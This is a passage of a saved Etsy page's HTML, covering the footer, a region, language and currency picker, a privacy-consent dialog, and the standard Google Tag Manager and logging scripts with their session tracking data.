                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            &copy; 2025 Etsy, Inc.
                        </span>

                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <a href="#" class="chrome-footer__final-link">
                                    Local Shops
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary"
                                    class="wt-text-link chrome-footer__final-link">
                                    Regions
                                </button>
                                <div data-clg-id="WtOverlay"
                                    class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker"
                                    aria-hidden="true" aria-modal="false" role="dialog"
                                    aria-label="Regions Etsy does business in" data-wt-overlay>
                                    <div class="wt-overlay__modal" data-overlay-modal>
                                        <button type="button"
                                            class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"
                                            aria-label="Close" data-wt-overlay-close>
                                            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                    viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                    <path
                                                        d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                                </svg></span>
                                        </button>
                                        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
                                            <p class="wt-text-heading">Regions Etsy does business in:</p>

                                        </div>



                                        <div data-clg-id="WtOverlayFooter"
                                            class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full">
                                            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
                                                <button data-clg-id="WtButton"
                                                    class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0"
                                                    data-wt-overlay-close="true">
                                                    Got it

                                                </button>
                                            </div>
                                        </div>

                                    </div>
                                </div>
                            </li>

                        </ul>
                    </div>
                </div>
            </div>



            <div data-toolkit-overlay data-wt-overlay aria-hidden="true" role="dialog"
                aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1"
                id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
                <div class="wt-overlay__modal wt-text-left-xs" data-overlay-modal>
                    <div class="wt-overlay__header">
                        <h2 class="wt-text-title-large" id="wt-locale-picker-overlay-title">Update your settings</h2>
                    </div>

                    <form method="post" action=""
                        onsubmit="if (!window.__cfRLUnblockHandlers) return false; return false"
                        data-cf-modified-608dba7d8809f9224ee02b01-="">



                        <input type="hidden" name="region_code" value="" />



                        <div id="locale-picker-sections-wrap">
                            <!--
                <div id="locale_picker_region_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-region_code">Region</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-region_code" name="region_code" class="wt-select__element">
                                <option value="AU" >Australia</option>
                                <option value="CA" >Canada</option>
                                <option value="FR" >France</option>
                                <option value="DE" >Germany</option>
                                <option value="GR" >Greece</option>
                                <option value="IN" >India</option>
                                <option value="IE" >Ireland</option>
                                <option value="IT" >Italy</option>
                                <option value="JP" >Japan</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="ES" >Spain</option>
                                <option value="NL" >The Netherlands</option><option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                            <optgroup label="&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;&mdash;">
                                <option value="AF" >Afghanistan</option>
                                <option value="AX" >Åland Islands</option>
                                <option value="AL" >Albania</option>
                                <option value="DZ" >Algeria</option>
                                <option value="AS" >American Samoa</option>
                                <option value="AD" >Andorra</option>
                                <option value="AO" >Angola</option>
                                <option value="AI" >Anguilla</option>
                                <option value="AG" >Antigua and Barbuda</option>
                                <option value="AR" >Argentina</option>
                                <option value="AM" >Armenia</option>
                                <option value="AW" >Aruba</option>
                                <option value="AU" >Australia</option>
                                <option value="AT" >Austria</option>
                                <option value="AZ" >Azerbaijan</option>
                                <option value="BS" >Bahamas</option>
                                <option value="BH" >Bahrain</option>
                                <option value="BD" >Bangladesh</option>
                                <option value="BB" >Barbados</option>
                                <option value="BE" >Belgium</option>
                                <option value="BZ" >Belize</option>
                                <option value="BJ" >Benin</option>
                                <option value="BM" >Bermuda</option>
                                <option value="BT" >Bhutan</option>
                                <option value="BO" >Bolivia</option>
                                <option value="BA" >Bosnia and Herzegovina</option>
                                <option value="BW" >Botswana</option>
                                <option value="BV" >Bouvet Island</option>
                                <option value="BR" >Brazil</option>
                                <option value="IO" >British Indian Ocean Territory</option>
                                <option value="VG" >British Virgin Islands</option>
                                <option value="BN" >Brunei</option>
                                <option value="BG" >Bulgaria</option>
                                <option value="BF" >Burkina Faso</option>
                                <option value="BI" >Burundi</option>
                                <option value="KH" >Cambodia</option>
                                <option value="CM" >Cameroon</option>
                                <option value="CA" >Canada</option>
                                <option value="CV" >Cape Verde</option>
                                <option value="KY" >Cayman Islands</option>
                                <option value="CF" >Central African Republic</option>
                                <option value="TD" >Chad</option>
                                <option value="CL" >Chile</option>
                                <option value="CN" >China</option>
                                <option value="CX" >Christmas Island</option>
                                <option value="CC" >Cocos (Keeling) Islands</option>
                                <option value="CO" >Colombia</option>
                                <option value="KM" >Comoros</option>
                                <option value="CG" >Congo, Republic of</option>
                                <option value="CK" >Cook Islands</option>
                                <option value="CR" >Costa Rica</option>
                                <option value="HR" >Croatia</option>
                                <option value="CW" >Curaçao</option>
                                <option value="CY" >Cyprus</option>
                                <option value="CZ" >Czech Republic</option>
                                <option value="DK" >Denmark</option>
                                <option value="DJ" >Djibouti</option>
                                <option value="DM" >Dominica</option>
                                <option value="DO" >Dominican Republic</option>
                                <option value="EC" >Ecuador</option>
                                <option value="EG" >Egypt</option>
                                <option value="SV" >El Salvador</option>
                                <option value="GQ" >Equatorial Guinea</option>
                                <option value="ER" >Eritrea</option>
                                <option value="EE" >Estonia</option>
                                <option value="ET" >Ethiopia</option>
                                <option value="FK" >Falkland Islands (Malvinas)</option>
                                <option value="FO" >Faroe Islands</option>
                                <option value="FJ" >Fiji</option>
                                <option value="FI" >Finland</option>
                                <option value="FR" >France</option>
                                <option value="GF" >French Guiana</option>
                                <option value="PF" >French Polynesia</option>
                                <option value="TF" >French Southern Territories</option>
                                <option value="GA" >Gabon</option>
                                <option value="GM" >Gambia</option>
                                <option value="GE" >Georgia</option>
                                <option value="DE" >Germany</option>
                                <option value="GH" >Ghana</option>
                                <option value="GI" >Gibraltar</option>
                                <option value="GR" >Greece</option>
                                <option value="GL" >Greenland</option>
                                <option value="GD" >Grenada</option>
                                <option value="GP" >Guadeloupe</option>
                                <option value="GU" >Guam</option>
                                <option value="GT" >Guatemala</option>
                                <option value="GG" >Guernsey</option>
                                <option value="GN" >Guinea</option>
                                <option value="GW" >Guinea-Bissau</option>
                                <option value="GY" >Guyana</option>
                                <option value="HT" >Haiti</option>
                                <option value="HM" >Heard Island and McDonald Islands</option>
                                <option value="VA" >Holy See (Vatican City State)</option>
                                <option value="HN" >Honduras</option>
                                <option value="HK" >Hong Kong</option>
                                <option value="HU" >Hungary</option>
                                <option value="IS" >Iceland</option>
                                <option value="IN" >India</option>
                                <option value="ID" selected="selected">Indonesia</option>
                                <option value="IQ" >Iraq</option>
                                <option value="IE" >Ireland</option>
                                <option value="IM" >Isle of Man</option>
                                <option value="IL" >Israel</option>
                                <option value="IT" >Italy</option>
                                <option value="IC" >Ivory Coast</option>
                                <option value="JM" >Jamaica</option>
                                <option value="JP" >Japan</option>
                                <option value="JE" >Jersey</option>
                                <option value="JO" >Jordan</option>
                                <option value="KZ" >Kazakhstan</option>
                                <option value="KE" >Kenya</option>
                                <option value="KI" >Kiribati</option>
                                <option value="KV" >Kosovo</option>
                                <option value="KW" >Kuwait</option>
                                <option value="KG" >Kyrgyzstan</option>
                                <option value="LA" >Laos</option>
                                <option value="LV" >Latvia</option>
                                <option value="LB" >Lebanon</option>
                                <option value="LS" >Lesotho</option>
                                <option value="LR" >Liberia</option>
                                <option value="LY" >Libya</option>
                                <option value="LI" >Liechtenstein</option>
                                <option value="LT" >Lithuania</option>
                                <option value="LU" >Luxembourg</option>
                                <option value="MO" >Macao</option>
                                <option value="MK" >Macedonia</option>
                                <option value="MG" >Madagascar</option>
                                <option value="MW" >Malawi</option>
                                <option value="MY" >Malaysia</option>
                                <option value="MV" >Maldives</option>
                                <option value="ML" >Mali</option>
                                <option value="MT" >Malta</option>
                                <option value="MH" >Marshall Islands</option>
                                <option value="MQ" >Martinique</option>
                                <option value="MR" >Mauritania</option>
                                <option value="MU" >Mauritius</option>
                                <option value="YT" >Mayotte</option>
                                <option value="MX" >Mexico</option>
                                <option value="FM" >Micronesia, Federated States of</option>
                                <option value="MD" >Moldova</option>
                                <option value="MC" >Monaco</option>
                                <option value="MN" >Mongolia</option>
                                <option value="ME" >Montenegro</option>
                                <option value="MS" >Montserrat</option>
                                <option value="MA" >Morocco</option>
                                <option value="MZ" >Mozambique</option>
                                <option value="MM" >Myanmar (Burma)</option>
                                <option value="NA" >Namibia</option>
                                <option value="NR" >Nauru</option>
                                <option value="NP" >Nepal</option>
                                <option value="AN" >Netherlands Antilles</option>
                                <option value="NC" >New Caledonia</option>
                                <option value="NZ" >New Zealand</option>
                                <option value="NI" >Nicaragua</option>
                                <option value="NE" >Niger</option>
                                <option value="NG" >Nigeria</option>
                                <option value="NU" >Niue</option>
                                <option value="NF" >Norfolk Island</option>
                                <option value="MP" >Northern Mariana Islands</option>
                                <option value="NO" >Norway</option>
                                <option value="OM" >Oman</option>
                                <option value="PK" >Pakistan</option>
                                <option value="PW" >Palau</option>
                                <option value="PS" >Palestinian Territory, Occupied</option>
                                <option value="PA" >Panama</option>
                                <option value="PG" >Papua New Guinea</option>
                                <option value="PY" >Paraguay</option>
                                <option value="PE" >Peru</option>
                                <option value="PH" >Philippines</option>
                                <option value="PL" >Poland</option>
                                <option value="PT" >Portugal</option>
                                <option value="PR" >Puerto Rico</option>
                                <option value="QA" >Qatar</option>
                                <option value="RE" >Reunion</option>
                                <option value="RO" >Romania</option>
                                <option value="RW" >Rwanda</option>
                                <option value="SH" >Saint Helena</option>
                                <option value="KN" >Saint Kitts and Nevis</option>
                                <option value="LC" >Saint Lucia</option>
                                <option value="MF" >Saint Martin (French part)</option>
                                <option value="PM" >Saint Pierre and Miquelon</option>
                                <option value="VC" >Saint Vincent and the Grenadines</option>
                                <option value="WS" >Samoa</option>
                                <option value="SM" >San Marino</option>
                                <option value="ST" >Sao Tome and Principe</option>
                                <option value="SA" >Saudi Arabia</option>
                                <option value="SN" >Senegal</option>
                                <option value="RS" >Serbia</option>
                                <option value="SC" >Seychelles</option>
                                <option value="SL" >Sierra Leone</option>
                                <option value="SG" >Singapore</option>
                                <option value="SX" >Sint Maarten (Dutch part)</option>
                                <option value="SK" >Slovakia</option>
                                <option value="SI" >Slovenia</option>
                                <option value="SB" >Solomon Islands</option>
                                <option value="SO" >Somalia</option>
                                <option value="ZA" >South Africa</option>
                                <option value="GS" >South Georgia and the South Sandwich Islands</option>
                                <option value="KR" >South Korea</option>
                                <option value="SS" >South Sudan</option>
                                <option value="ES" >Spain</option>
                                <option value="LK" >Sri Lanka</option>
                                <option value="SD" >Sudan</option>
                                <option value="SR" >Suriname</option>
                                <option value="SJ" >Svalbard and Jan Mayen</option>
                                <option value="SZ" >Swaziland</option>
                                <option value="SE" >Sweden</option>
                                <option value="CH" >Switzerland</option>
                                <option value="TW" >Taiwan</option>
                                <option value="TJ" >Tajikistan</option>
                                <option value="TZ" >Tanzania</option>
                                <option value="TH" >Thailand</option>
                                <option value="NL" >The Netherlands</option>
                                <option value="TL" >Timor-Leste</option>
                                <option value="TG" >Togo</option>
                                <option value="TK" >Tokelau</option>
                                <option value="TO" >Tonga</option>
                                <option value="TT" >Trinidad</option>
                                <option value="TN" >Tunisia</option>
                                <option value="TR" >Türkiye</option>
                                <option value="TM" >Turkmenistan</option>
                                <option value="TC" >Turks and Caicos Islands</option>
                                <option value="TV" >Tuvalu</option>
                                <option value="UG" >Uganda</option>
                                <option value="UA" >Ukraine</option>
                                <option value="AE" >United Arab Emirates</option>
                                <option value="GB" >United Kingdom</option>
                                <option value="US" >United States</option>
                                <option value="UM" >United States Minor Outlying Islands</option>
                                <option value="UY" >Uruguay</option>
                                <option value="VI" >U.S. Virgin Islands</option>
                                <option value="UZ" >Uzbekistan</option>
                                <option value="VU" >Vanuatu</option>
                                <option value="VE" >Venezuela</option>
                                <option value="VN" >Vietnam</option>
                                <option value="WF" >Wallis and Futuna</option>
                                <option value="EH" >Western Sahara</option>
                                <option value="YE" >Yemen</option>
                                <option value="CD" >Zaire (Democratic Republic of Congo)</option>
                                <option value="ZM" >Zambia</option>
                                <option value="ZW" >Zimbabwe</option>
                            </optgroup>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_language_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-language_code">Language</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-language_code" name="language_code" class="wt-select__element">
                                <option value="de" >Deutsch</option>
                                <option value="en-GB" selected="selected">English (UK)</option>
                                <option value="en-IN" >English (IN)</option>
                                <option value="en-US" >English (US)</option>
                                <option value="es" >Español</option>
                                <option value="fr" >Français</option>
                                <option value="it" >Italiano</option>
                                <option value="ja" >日本語</option>
                                <option value="nl" >Nederlands</option>
                                <option value="pl" >Polski</option>
                                <option value="pt" >Português</option>
                                <option value="ru" >Русский</option>
                        </select>
                    </div>
                </div>
                <div id="locale_picker_currency_code" class="locale_picker_section wt-pb-xs-3 wt-text-left-xs wt-b-xs-none">

                    <label class="wt-label wt-pb-xs-1" for="locale-overlay-select-currency_code">Currency</label>
                    <div class="wt-select wt-text-body-01">
                        <select id="locale-overlay-select-currency_code" name="currency_code" class="wt-select__element">
                                <option value="USD" >$ United States Dollar (USD)</option>
                                <option value="CAD" >$ Canadian Dollar (CAD)</option>
                                <option value="EUR" >€ Euro (EUR)</option>
                                <option value="GBP" >£ British Pound (GBP)</option>
                                <option value="AUD" >$ Australian Dollar (AUD)</option>
                                <option value="JPY" >¥ Japanese Yen (JPY)</option>
                                <option value="CNY" >¥ Chinese Yuan (CNY)</option>
                                <option value="CZK" >Kč Czech Koruna (CZK)</option>
                                <option value="DKK" >kr Danish Krone (DKK)</option>
                                <option value="HKD" >$ Hong Kong Dollar (HKD)</option>
                                <option value="HUF" >Ft Hungarian Forint (HUF)</option>
                                <option value="INR" >₹ Indian Rupee (INR)</option>
                                <option value="IDR" selected="selected">Rp Indonesian Rupiah (IDR)</option>
                                <option value="ILS" >₪ Israeli Shekel (ILS)</option>
                                <option value="MYR" >RM Malaysian Ringgit (MYR)</option>
                                <option value="MXN" >$ Mexican Peso (MXN)</option>
                                <option value="MAD" >DH Moroccan Dirham (MAD)</option>
                                <option value="NZD" >$ New Zealand Dollar (NZD)</option>
                                <option value="NOK" >kr Norwegian Krone (NOK)</option>
                                <option value="PHP" >₱ Philippine Peso (PHP)</option>
                                <option value="SGD" >$ Singapore Dollar (SGD)</option>
                                <option value="VND" >₫ Vietnamese Dong (VND)</option>
                                <option value="ZAR" >R South African Rand (ZAR)</option>
                                <option value="SEK" >kr Swedish Krona (SEK)</option>
                                <option value="CHF" >Swiss Franc (CHF)</option>
                                <option value="THB" >฿ Thai Baht (THB)</option>
                                <option value="TWD" >NT$ Taiwan New Dollar (TWD)</option>
                                <option value="TRY" >₺ Turkish Lira (TRY)</option>
                                <option value="PLN" >zł Polish Zloty (PLN)</option>
                                <option value="BRL" >R$ Brazilian Real (BRL)</option>
                        </select>
                    </div>
                </div>
                -->
                        </div>
                        <div class="wt-overlay__footer wt-justify-content-flex-end">
                            <div class="wt-overlay__footer__action">
                                <a type="button" data-wt-overlay-close
                                    class="wt-btn wt-btn--outline wt-mb-xs-1 wt-mb-md-0 wt-mr-md-1" name="cancel">

                                    Cancel
                                    <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                                        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                <circle fill="transparent" cx="12" cy="12" r="10" />
                                            </svg></span>
                                        Loading
                                    </div>

                                </a>
                                <button class="wt-btn wt-btn--filled" action-type="primary" type="submit" name="save"
                                    id="locale-overlay-save">
                                    Save
                                    <div class="wt-spinner wt-spinner--01" role="alert" aria-live="assertive">
                                        <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                <circle fill="transparent" cx="12" cy="12" r="10" />
                                            </svg></span>
                                        Loading
                                    </div>
                                </button>
                            </div>
                        </div>
                    </form>

                </div>
            </div>

        </footer>
    </div>

    <div data-gdpr-consent-prompt>
        <div id="gdpr-privacy-settings" class="wt-overlay third-party-settings wt-text-left-xs"
            aria-labelledby="gdpr-full-settings-overlay-title" aria-hidden="true" role="dialog"
            data-gdpr-settings-overlay data-wt-overlay>
            <div class="wt-overlay__modal gdpr-overlay-view" data-overlay-modal>
                <div class="wt-overlay__header gdpr-overlay-header">
                    <h3 class="wt-text-heading" id="gdpr-full-settings-overlay-title">Privacy Settings</h3>
                </div>


                <div class="gdpr-overlay-body wt-pb-xl-2 wt-pb-lg-2 wt-pb-md-2 wt-pb-sm-2 wt-pb-xs-2">
                    <div>
                        <div data-section="intro">
                            <p>Etsy uses cookies and similar technologies to give you a better experience, enabling
                                things like:</p>
                            <ul>
                                <li>basic site functions</li>
                                <li>ensuring secure, safe transactions</li>
                                <li>secure account login</li>
                                <li>remembering account, browser, and regional preferences</li>
                                <li>remembering privacy and security settings</li>
                                <li>analysing site traffic and usage</li>
                                <li>personalised search, content, and recommendations</li>
                                <li>helping sellers understand their audience</li>
                                <li>showing relevant, targeted ads on and off Etsy</li>
                            </ul>
                            <p>Detailed information can be found in Etsy’s <a
                                    href="/legal/cookies-and-tracking-technologies">Cookies &amp; Similar Technologies
                                    Policy</a> and our <a href="/legal/privacy">Privacy Policy</a>.</p>
                        </div>

                        <div
                            class="wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs">
                            <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
                                <h2>Required Cookies &amp; Technologies</h2>
                                <p>Some of the technologies we use are necessary for critical functions like security
                                    and site integrity, account authentication, security and privacy preferences,
                                    internal site usage and maintenance data, and to make the site work correctly for
                                    browsing and transactions.</p>
                            </div>
                            <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
                                <div
                                    class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                                    <span class="wt-text-caption">Always on</span>
                                </div>
                            </div>
                        </div>

                        <div class="wt-text-caption wt-pt-xl-6 wt-display-flex-xl wt-pt-lg-6 wt-display-flex-lg wt-pt-lg-6 wt-display-flex-lg wt-pt-md-6 wt-display-flex-md wt-pt-sm-6 wt-display-flex-sm wt-pt-xs-6 wt-display-flex-xs"
                            data-section="third_party_consent">
                            <div class="wt-flex-xl-5 wt-flex-lg-5 wt-flex-md-5 wt-flex-sm-5 wt-flex-xs-5">
                                <h2 class="wt-text-title-01 wt-mb-xs-4 wt-break-word">Personalised Advertising</h2>
                                <p class="wt-text-caption wt-mb-xs-2">To enable personalised advertising (like
                                    interest-based ads), we may share your data with our marketing and advertising
                                    partners using cookies and other technologies. Those partners may have their own
                                    information they’ve collected about you. Turning off the personalised advertising
                                    setting won’t stop you from seeing Etsy ads, but it may make the ads you see less
                                    relevant or more repetitive.</p>
                                <p class="wt-text-caption wt-mb-xs-2"> Personalised advertising may be considered a
                                    “sale” or “sharing” of information under California and other state privacy laws,
                                    and you may have a right to opt out. Turning off personalised advertising allows you
                                    to exercise your right to opt out. Learn more in our <a class="wt-text-link"
                                        href="https://www.etsy.com/legal/privacy/">Privacy Policy</a>, <a
                                        class="wt-text-link"
                                        href="https://help.etsy.com/hc/en-us/articles/360042433614-How-to-Opt-out-of-Personalized-Advertising">Help
                                        Centre</a>, and <a class="wt-text-link"
                                        href="https://www.etsy.com/legal/cookies">Cookies & Similar Technologies
                                        Policy</a>.</p>
                            </div>
                            <div class="wt-flex-xl-1 wt-flex-lg-1 wt-flex-md-1 wt-flex-sm-1 wt-flex-xs-1">
                                <div
                                    class="wt-display-flex-xl wt-display-flex-lg wt-display-flex-md wt-display-flex-sm wt-display-flex-xs wt-justify-content-flex-end">
                                    <label for="third_party_consent"
                                        class="wt-text-caption wt-pt-xl-1 wt-pr-xl-2 wt-pt-lg-1 wt-pr-lg-2 wt-pt-md-1 wt-pr-md-2 wt-pt-sm-1 wt-pr-sm-2 wt-pt-xs-1 wt-pr-xs-2 wt-nudge-t-3"
                                        aria-hidden="true" data-gdpr-toggle-label>
                                        On
                                    </label>
                                    <input class="wt-switch wt-switch--small" type="checkbox" name="third_party_consent"
                                        id="third_party_consent" checked data-gdpr-toggle data-checked-label="On"
                                        data-unchecked-label="Off">
                                    <label class="wt-switch__toggle" for="third_party_consent"
                                        aria-hidden="true"></label>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="wt-overlay__footer wt-align-items-center">
                    <div class="wt-overlay__footer__cancel">
                    </div>
                    <div class="wt-overlay__footer__action">
                        <div
                            class="wt-display-flex-xl wt-flex-direction-row-xl wt-display-flex-lg wt-flex-direction-row-lg wt-display-flex-md wt-flex-direction-row-md wt-display-flex-sm wt-flex-direction-column-sm wt-display-flex-xs wt-flex-direction-column-xs">
                            <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none"
                                data-saving-indicator>
                                <div class="wt-spinner wt-spinner--01 wt-display-inline-block wt-vertical-align-middle">
                                    <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                            aria-hidden="true" focusable="false">
                                            <circle fill="transparent" cx="12" cy="12" r="10" />
                                        </svg></span>
                                </div>
                            </div>
                            <div class="wt-pr-xl-7 wt-pt-xl-2 wt-pr-lg-7 wt-pt-lg-2 wt-pr-md-7 wt-pt-md-2 wt-pb-sm-4 wt-pb-xs-2 wt-horizontal-center wt-display-none"
                                data-saved-indicator>
                                <span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg"
                                        viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                        <path
                                            d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z" />
                                    </svg></span>
                                <span
                                    class="wt-display-inline-block wt-vertical-align-middle wt-text-body-01 wt-pl-xs-1">Saved</span>
                            </div>
                            <div>
                                <button data-wt-overlay-close
                                    class="wt-btn wt-btn--primary wt-pl-xs-8 wt-pr-xs-8 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-3 wt-pr-md-3 wt-pl-lg-3 wt-pr-lg-3 wt-pl-xl-3 wt-pr-xl-3 wt-pl-tv-3 wt-pr-tv-3">
                                    <p
                                        class="wt-pl-xs-10 wt-pr-xs-10 wt-pl-sm-10 wt-pr-sm-10 wt-pl-md-0 wt-pr-md-0 wt-pl-lg-0 wt-pr-lg-0 wt-pl-xl-0 wt-pr-xl-0 wt-pl-tv-0 wt-pr-tv-0">
                                        Done</p>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <script type="text/html" data-gdpr-consent-success-alert>
        <div class="wt-alert wt-alert--success-01 wt-alert--fixed-floating wt-alert--fixed-bottom wt-mb-xs-4">
            <div class="wt-display-flex-xs">
                <p class="wt-text-body-01 wt-text-left-xs">Privacy settings saved</p>
            </div>
        </div>
    </script>
    </div>

    <div data-dialog-content>

    </div>

    <div id="wt-portals"></div>

    <div id="etsy-modal-container" aria-hidden="true"></div>


    <div id="google-tag-manager-container" aria-hidden="true">
        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0" type="608dba7d8809f9224ee02b01-text/javascript">
        window.dataLayer = [
    {
        "tp_consent": "yes",
        "Language": "en-GB",
        "Region": "ID",
        "Currency": "IDR",
        "UAID": "3risB690iqgVMEj0sW3Jxya5aa04",
        "DetectedRegion": "ID",
        "uuid": 1758149096,
        "request_start_time": 1758149096,
        "emFbPixel": "11a9d82b0db08ee1bdf5e8874494add873c5e08f7c49597639cd462e03210ab5",
        "user_id": 1135369000,
        "uIdFbPixel": "27ad29c17d0610967b5ee7cab259740e2db56c93b1264ce9ec6dd6883b6c660b",
        "externalID": "01772304ca7c493afa29b5226d64be13e19da719f2e2a21509c309907967fb22",
        "fbp": "fb.1.1758102790268.6288693550444878"
    } 
];
    </script>

        <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KWW5SS" height="0" width="0"
                style="display:none;visibility:hidden"></iframe></noscript>
        <script nonce='gPiNOjdRCrWLas5Ik2CuS+N0' type="608dba7d8809f9224ee02b01-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
        n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-KWW5SS');</script>
    </div>



    <script type="608dba7d8809f9224ee02b01-text/javascript" nonce='gPiNOjdRCrWLas5Ik2CuS+N0'>
    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/www.etsy.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"ltv_tactics.extended_session_ttl_6mo":["on","w","575c58"],"fastly.cdn_experiment_framework_aa":["off","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"payments.vat.dont_cache_region":["off","x","1ed96c"],"payments.vat.region_override":["off","x","e81d25"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["ineligible","e","5cfa03"],"user_persistent_experiment.q3_2025":["global_holdout_continuous","w","7803c7"],"collections.user_experiments.search_bar_shops":["off","x","75df5a"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"persistent_experiment.q3_2025":["on","w","6c0626"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"polyfills":["on","x","db574b"],"polyfill_experiment_4":["no_filtering","x","0e8409"],"engagement.notification_feed_aggregation":["on","x","8da111"],"web_deals.deals_and_nondeals_update_feeds":["on","x","a6a52b"],"buyer_support\/etsy_service_holdout":["ineligible","e","fa33b2"],"buyer_support\/etsy_service_launch_layers":["off","w","0f3241"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.contentful_title_on_trending_searches":["on","x","d0b108"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"buyer_reviews.accurate_header_review_count":["on","x","426a8c"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_si":["off","x","f17d61"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"seller_service_squad.convos_condensed_disclosure_copy_update_buyer":["on","x","cadf0d"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"local_pe.q3_2025.buyer_trust_accelerator.browser.traffic_split":["on","w","eaad53"],"growth_regx.lp_seller_cred_shop_desc_desktop":["on","w","4bc04e"],"cnc.extend_elp_layout_desktop_external":["off","x","fb525e"],"local_pe.q3_2025.international.browser.traffic_split":["on","w","4ca9c3"],"iat.listing_page_hide_similar_items_sash.desktop":["